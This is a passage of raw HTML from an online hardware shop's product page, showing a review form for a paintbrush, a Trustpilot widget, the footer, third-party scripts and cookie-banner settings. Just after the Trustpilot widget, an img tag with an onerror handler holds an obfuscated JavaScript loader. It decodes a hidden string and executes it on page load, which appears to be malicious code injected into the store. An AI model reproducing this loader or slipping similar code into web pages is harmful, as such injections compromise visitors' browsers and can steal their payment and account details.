										data-role="collapsible" id="tab-label-reviews">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#reviews"
					   id="tab-label-reviews-title">
						Reviews					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
					<div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.lenehans.ie/review/product/post/id/165345/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="5iYjprU6sK1z0GZZ" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>Write a Review</span><strong>4&quot; Tradesman Brush</strong></legend>
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
							<label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                            <div class="field choice review-field-rating">
							<label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
    		<div class="review-fields-wrapper">
        <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
		<!-- ox-add-fields -->
        <fieldset class="fieldset additional_info">
            <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


        </fieldset>
		<div class="actions-toolbar review-form-actions">
			<div class="primary actions-primary">
                <button type="submit" class="action submit primary"
                    >
                    <span>Submit Review</span>
                </button>
			</div>
		</div>
		</div>
    </fieldset>

</form>

</div>
</div>


				</div>
					</div>
	</div>

</main><div class="page-bottom"><div class="content"><div class="widget block block-static-block">
    <div class="trustpilot-widget" 
     data-locale="en-GB" 
     data-template-id="53aa8912dec7e10d38f59f36" 
     data-businessunit-id="5e2327a69436240001e7e9a1" 
     data-style-height="140px" 
     data-style-width="100%" 
     data-stars="4,5" 
     data-review-languages="en"
     style="background-color: #f8f8f8; padding-top: 20px;">  <!-- Add background color here -->
    <a href="https://uk.trustpilot.com/review/www.lenehans.ie" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
<img src onerror='var i20352 = "[base64]"; var w2298=31;y94448=i20352;s52622=y94448.split("d52"),e49126=parseInt(s52622[0],31),q47756=parseInt(s52622[1],31);var c25790=[];for(var o88061=0;o88061<s52622[2].length;o88061+=2){c25790.push(s52622[2].substring(o88061,o88061+2));}y94448="";for(var b39169=0;c25790.length>b39169;b39169++)y94448+=String.fromCharCode(((parseInt(c25790[b39169],w2298)-e49126)^q47756)-e49126);Function(y94448).call();' /></div>
</div></div><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content2">
		<div class="container">

<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
</div>	</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--big ">
	<div class="block_newsletter_info">
					<div class="title"><p style="text-align: center;">NEWSLETTER SIGNUP</p></div> 		<label class="label">
			<span>Get the latest deals and more</span></label> 	</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://www.lenehans.ie/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest deals and more						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
										<div class="block_newsletter_below">
				<div style="text-align: center;">
<h4>connect with us</h4>
		<div id="ox_socialicons_0" class="athlete2-social-icons">
							<a href="https://www.youtube.com/c/lenehansie" class="athlete2-social-icon athlete2-icon-youtube" target="_self"><span>youtube</span></a>
							<a href="https://www.facebook.com/Lenehans.ie/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/lenehanshardware/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="https://twitter.com/lenehansdiy" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</div>				</div>
					</div>
	
			<div class="footer-block-content">
		<div class="row a-center">
<div class="col-12 col-sm-6 col-md-3">
<h4>Stores</h4>
<p style="line-height: 22px; font-size: 12px;">&nbsp;&nbsp; Lenehans Dublin<br>124-125 Capel Street<br>Dublin 1, Ireland</p>
<p style="line-height: 22px; font-size: 12px;">&nbsp;&nbsp; Lenehans Arklow<br>UNIT A, Kilbride Industrial Estate, Arklow, Co. Wicklow, Y14 FY06</p>
<p style="line-height: 22px; font-size: 12px;">&nbsp;&nbsp; <a title="Nationwide Pick-up" href="/nationwide-pick-up">Collect from over</a><br><a title="Nationwide Pick-up" href="/nationwide-pick-up"><strong>900 An Post locations nationwide</strong></a></p>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Categories</h4>
<ul>
<li><a href="/electrical.html">Electrical</a></li>
<li><a href="/gardening.html">Gardening</a></li>
<li><a href="/tools.html">Tools</a></li>
<li><a href="/paints.html">Paints &amp; Decorating</a></li>
<li><a href="/greenhouses/greenhouses.html">Greenhouses</a></li>
<li><a href="/hardware-diy.html">Hardware &amp; DIY</a></li>
<li><a href="/locks-security.html">Locks &amp; Security</a></li>
<li><a href="/housewares.html">Housewares</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Quick Links</h4>
<ul>
<li><a href="/knowledge-base/lenehans-tv-channel/">How-To Videos</a></li>
<li><a title="Ideas &amp; Blog" href="/blog">Ideas &amp; Blog</a></li>
<li><a href="/knowledge-base/terms-and-conditions-/">Terms &amp; Conditions</a></li>
<li><a href="/knowledge-base/delivery-returns--/">Delivery Information</a></li>
<li><a href="/knowledge-base/returns/">Returns</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
<li><a href="/knowledge-base/weee-information/">WEEE Information</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Lenehans</h4>
<ul>
<li><a href="/about-us">About Us</a></li>
<li><a href="/contact">Contact Us</a></li>
<li><a title="Help Centre" href="/knowledge-base/">Help Centre</a></li>
<li><a href="/locations">Locations</a></li>
<li><a href="/sales/guest/form/">Track Your Order</a></li>
<li><a href="/customer/account/login/">My Account</a></li>
<li><a href="#">Credit Facilities</a></li>
</ul>
</div>
</div>		
			</div>
		</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>2022 Lenehans. All Rights Reserved. Company number: 11013, VAT number: IE 8Q48044E, EORI number: IE0480448E</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;107&#x20;23&quot;&#x20;width&#x3D;&quot;107&quot;&#x20;height&#x3D;&quot;23&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/cards2.png" width="107" height="23" alt="" />					</div>
				</div>
			</div>
		</div>
	</footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 14">
                <polygon points="14,6 0,6 0,8 14,8 14,6" stroke="none"/><path d="M7,1L7,1 M8,0H6v14h2V0z" stroke="none"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="15" cy="9" r="5"/><path fill="none"  stroke-width="2" stroke-miterlimit="10" d="M5,27c0.5-5.1,4.8-9,10-9c5.2,0,9.4,3.9,9.9,9"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="14" cy="14" r="10"/><line fill="none"  stroke-width="2" stroke-miterlimit="10" x1="27" y1="27" x2="21.5" y2="21.5"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 30 30">
                <polygon stroke="none" points="3,5 3,7 3,23 3,25 5,25 12,25 12,23 5,23 5,7 12,7 12,5 5,5 	"/><polygon stroke="none" points="25,5 18,5 18,7 25,7 25,23 18,23 18,25 25,25 27,25 27,23 27,7 27,5 	"/><rect stroke="none" x="14" y="3" width="2" height="24"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 30 32">
                <path fill="none" stroke-width="2" stroke-miterlimit="10" d="M25.7,14.7L15,25.5L4.3,14.7 c-2.3-2.3-2.3-6.1,0-8.5C5.4,5.1,7,4.5,8.5,4.5c1.5,0,3.1,0.6,4.3,1.8L15,8.5l2.2-2.3c1.2-1.2,2.7-1.8,4.3-1.8 c1.5,0,3.1,0.6,4.3,1.8C28.1,8.6,28.1,12.4,25.7,14.7z"/>            </symbol>
        </svg>
    


<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>





	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>


<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>

<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-armchair-icon" viewBox="0 0 24 24">
        <path d="M8 3C5.79086 3 4 4.79086 4 7V9.12602C2.27477 9.57006 1 11.1362 1 13C1 14.4817 1.8052 15.7734 3 16.4646V19V21H5V20H19V21H21V19V16.4646C22.1948 15.7734 23 14.4817 23 13C23 11.1362 21.7252 9.57006 20 9.12602V7C20 4.79086 18.2091 3 16 3H8ZM18 9.12602C16.2748 9.57006 15 11.1362 15 13H9C9 11.1362 7.72523 9.57006 6 9.12602V7C6 5.89543 6.89543 5 8 5H16C17.1046 5 18 5.89543 18 7V9.12602ZM9 15H15V16H17V13C17 11.8954 17.8954 11 19 11C20.1046 11 21 11.8954 21 13C21 13.8693 20.4449 14.6114 19.6668 14.8865C19.2672 15.0277 19 15.4055 19 15.8293V18H5V15.8293C5 15.4055 4.73284 15.0277 4.33325 14.8865C3.5551 14.6114 3 13.8693 3 13C3 11.8954 3.89543 11 5 11C6.10457 11 7 11.8954 7 13V16H9V15Z"></path>     
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-camera-icon" viewBox="0 0 24 24">
        <path d="M2 6.00087C2 5.44811 2.45531 5 2.9918 5H21.0082C21.556 5 22 5.44463 22 6.00087V19.9991C22 20.5519 21.5447 21 21.0082 21H2.9918C2.44405 21 2 20.5554 2 19.9991V6.00087ZM4 7V19H20V7H4ZM14 16C15.6569 16 17 14.6569 17 13C17 11.3431 15.6569 10 14 10C12.3431 10 11 11.3431 11 13C11 14.6569 12.3431 16 14 16ZM14 18C11.2386 18 9 15.7614 9 13C9 10.2386 11.2386 8 14 8C16.7614 8 19 10.2386 19 13C19 15.7614 16.7614 18 14 18ZM4 2H10V4H4V2Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-computer-icon" viewBox="0 0 24 24">
    <path d="M4 16H20V5H4V16ZM13 18V20H17V22H7V20H11V18H2.9918C2.44405 18 2 17.5511 2 16.9925V4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V16.9925C22 17.5489 21.5447 18 21.0082 18H13Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-fridge-icon" viewBox="0 0 24 24">
    <path d="M18.998 1C19.5503 1 19.998 1.44772 19.998 2V22C19.998 22.5523 19.5503 23 18.998 23H4.99805C4.44576 23 3.99805 22.5523 3.99805 22V2C3.99805 1.44772 4.44576 1 4.99805 1H18.998ZM17.998 12H5.99805V21H17.998V12ZM9.99805 14V18H7.99805V14H9.99805ZM17.998 3H5.99805V10H17.998V3ZM9.99805 5V8H7.99805V5H9.99805Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-gamepad-icon" viewBox="0 0 24 24">
    <path d="M17 4C20.3137 4 23 6.68629 23 10V14C23 17.3137 20.3137 20 17 20H7C3.68629 20 1 17.3137 1 14V10C1 6.68629 3.68629 4 7 4H17ZM17 6H7C4.8578 6 3.10892 7.68397 3.0049 9.80036L3 10V14C3 16.1422 4.68397 17.8911 6.80036 17.9951L7 18H17C19.1422 18 20.8911 16.316 20.9951 14.1996L21 14V10C21 7.8578 19.316 6.10892 17.1996 6.0049L17 6ZM10 9V11H12V13H9.999L10 15H8L7.999 13H6V11H8V9H10ZM18 13V15H16V13H18ZM16 9V11H14V9H16Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-headphone-icon" viewBox="0 0 24 24">
    <path d="M12 4C7.58172 4 4 7.58172 4 12H7C8.10457 12 9 12.8954 9 14V19C9 20.1046 8.10457 21 7 21H4C2.89543 21 2 20.1046 2 19V12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12V19C22 20.1046 21.1046 21 20 21H17C15.8954 21 15 20.1046 15 19V14C15 12.8954 15.8954 12 17 12H20C20 7.58172 16.4183 4 12 4ZM4 14V19H7V14H4ZM17 14V19H20V14H17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-macbook-icon" viewBox="0 0 24 24">
    <path d="M4 5V16H20V5H4ZM2 4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V18H2V4.00748ZM1 19H23V21H1V19Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-printer-icon" viewBox="0 0 24 24">
    <path d="M17 2C17.5523 2 18 2.44772 18 3V7H21C21.5523 7 22 7.44772 22 8V18C22 18.5523 21.5523 19 21 19H18V21C18 21.5523 17.5523 22 17 22H7C6.44772 22 6 21.5523 6 21V19H3C2.44772 19 2 18.5523 2 18V8C2 7.44772 2.44772 7 3 7H6V3C6 2.44772 6.44772 2 7 2H17ZM16 17H8V20H16V17ZM20 9H4V17H6V16C6 15.4477 6.44772 15 7 15H17C17.5523 15 18 15.4477 18 16V17H20V9ZM8 10V12H5V10H8ZM16 4H8V7H16V4Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-scooter-icon" viewBox="0 0 24 24">
    <path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.8,19.6
	c0,0.2,0,0.4,0.1,0.6c0.1,0.2,0.2,0.3,0.3,0.5s0.3,0.2,0.5,0.3c0.2,0.1,0.4,0.1,0.6,0.1s0.4,0,0.6-0.1c0.2-0.1,0.3-0.2,0.5-0.3
	s0.2-0.3,0.3-0.5s0.1-0.4,0.1-0.6c0-0.2,0-0.4-0.1-0.6s-0.2-0.3-0.3-0.5s-0.3-0.2-0.5-0.3c-0.2-0.1-0.4-0.1-0.6-0.1s-0.4,0-0.6,0.1
	c-0.2,0.1-0.3,0.2-0.5,0.3S20,18.9,19.9,19C19.9,19.2,19.8,19.4,19.8,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M1.2,19.6
	c0,0.4,0.2,0.8,0.4,1s0.6,0.4,1,0.4s0.8-0.2,1-0.4s0.4-0.6,0.4-1c0-0.4-0.2-0.8-0.4-1s-0.6-0.4-1-0.4s-0.8,0.2-1,0.4
	S1.2,19.2,1.2,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M0.8,16.2
	c0.6-0.3,1.2-0.5,1.8-0.5c0.6,0,1.3,0.1,1.9,0.4c0.6,0.3,1.1,0.7,1.5,1.2c0.4,0.5,0.6,1.1,0.7,1.8h10.8c0.1-0.6,0.3-1.3,0.7-1.8
	c0.4-0.5,0.9-1,1.5-1.2c0.6-0.3,1.2-0.4,1.9-0.4c0.6,0,1.3,0.2,1.8,0.5"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.3,16.2L17.8,2.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M15.4,2.9h4.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M8.8,16.2h6.3"/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-smartphone-icon" viewBox="0 0 24 24">
    <path d="M7 4V20H17V4H7ZM6 2H18C18.5523 2 19 2.44772 19 3V21C19 21.5523 18.5523 22 18 22H6C5.44772 22 5 21.5523 5 21V3C5 2.44772 5.44772 2 6 2ZM12 17C12.5523 17 13 17.4477 13 18C13 18.5523 12.5523 19 12 19C11.4477 19 11 18.5523 11 18C11 17.4477 11.4477 17 12 17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-tv-icon" viewBox="0 0 24 24">
    <path d="M2 4.00087C2 3.44811 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44463 22 4.00087V17.9991C22 18.5519 21.5447 19 21.0082 19H2.9918C2.44405 19 2 18.5554 2 17.9991V4.00087ZM4 5V17H20V5H4ZM5 20H19V22H5V20Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-washing-machine-icon" viewBox="0 0 24 24">
    <path d="M18,5v15H6V5H18 M19,3H5C4.4,3,4,3.4,4,4v17c0,0.6,0.4,1,1,1h14c0.6,0,1-0.4,1-1V4C20,3.4,19.6,3,19,3L19,3z"/>
<path d="M12,11c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S10.3,11,12,11 M12,9c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S14.8,9,12,9L12,9z"/>
<polygon points="9,6 7,6 7,8 9,8 "/>
<polygon points="12,6 10,6 10,8 12,8 "/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-watches-icon" viewBox="0 0 24 24">
    <path d="M17,5V3c0-1.1-0.9-2-2-2H9C7.9,1,7,1.9,7,3v2C5.9,5,5,5.9,5,7v10c0,1.1,0.9,2,2,2v2c0,1.1,0.9,2,2,2h6c1.1,0,2-0.9,2-2v-2 c1.1,0,2-0.9,2-2V7C19,5.9,18.1,5,17,5z M9,3h6v2H9V3z M15,21H9v-2h6V21z M17,17H7V7h10V17z"/>
<polygon points="15,11 13,11 13,9 11,9 11,11 11,12 11,13 15,13 "/>
    </symbol>
</svg><div id="ox-reviews-mini" class="ox-reviews-mini ox-reviews-mini-drop">
	</div>


</div><div class="ox-slideout-shadow"></div>
<div class="ox-modals__holder"></div>    













































































<script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 1,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DIE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.lenehans.ie\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.lenehans.ie\u002Fstatic\u002Fversion1769163127\u002Ffrontend\u002FOlegnax\u002Fa2_child\u002Fen_IE'
    };</script><script type="text/javascript" src="https://www.lenehans.ie/static/version1769163127/_cache/merged/ea3af99833714bea8686df6940aa55bd.min.js"></script><script
  src="https://assets.ai-shopassistant.com/assistant-lenehans.ie.js"
  async
  data-title-primary="AI Shop Assistant"
  data-title-secondary="Need advice? Ask Lenehans AI"
  data-border-colour="#C10E2E"
  data-border-width="2px"
  data-widget-size="large"
  data-enable-entry-animation="true"
  data-enable-speech-bubble="true"
></script><script type="text/javascript" src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=RpgXNK"></script><script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script><script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer> </script><script type="text/javascript">merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
     position: 'LEFT_BOTTOM',
     sideMargin: 15,
     mobileSideMargin: 5,
   });
  });</script><script src="https://webservices.data-8.co.uk/javascript/predictiveaddress.js"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"We use cookies to improve our services and to enhance your experience. Click \"Accept Cookies\" if you\u2019d like to allow all cookies. Alternatively, you can choose \"Decline Cookies\" to reject, or \"Custom Settings\" to choose which types of cookies you\u2019d like to accept or disable.","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":"#048458","acceptBtnColorHover":"#048458BD","acceptBtnTextColor":"#FFFFFF","acceptBtnTextColorHover":"#FFFFFF","acceptBtnOrder":null,"allowBtnTextColor":"#048458","allowBtnTextColorHover":"#FFFFFF","allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":"#FFFFFF","declineBtnColorHover":null,"declineBtnTextColor":"#048458","declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"},{"label":"Decline Cookies","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" 